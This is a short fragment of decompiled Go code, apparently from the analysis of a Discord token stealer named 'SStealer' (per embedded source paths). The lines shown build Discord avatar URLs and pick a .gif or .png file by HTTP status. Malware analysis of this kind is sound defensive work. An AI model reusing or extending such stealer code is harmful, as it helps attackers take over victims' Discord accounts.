 510 runtime.concatstring5(0,"https://cdn.discordapp.com/avatars/",0x23,*local_550,local_550[1],"/",1,local_550[8],local_550[9],".gif",4);
511 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/client.go:449 */
512 net/http.(*Client).Get((http.Client *)PTR_DAT_00e793c0,extraout_RAX_20,extraout_RBX_06);
513 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:262 */
514 if (extraout_RBX_07 != 0) {
515 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:263 */
516 (**local_10)();
517 return;
518 }
519 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:266 */
520 if (*(int *)(extraout_RAX_21 + 0x10) == 200) {
521 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:269 */
522 runtime.concatstring5(0,"https://cdn.discordapp.com/avatars/",0x23,*local_550,local_550[1],"/",1,local_550[8],local_550[9],".gif",4);
523 local_5f0 = extraout_RAX_23;
524 local_678 = extraout_RBX_09;
525 }
526 else {
527 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:267 */
528 runtime.concatstring5(0,"https://cdn.discordapp.com/avatars/",0x23,*local_550,local_550[1],"/",1,local_550[8],local_550[9],".png",4);
529 local_5f0 = extraout_RAX_22;
530 local_678 = extraout_RBX_08;
531 }
532 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:272 */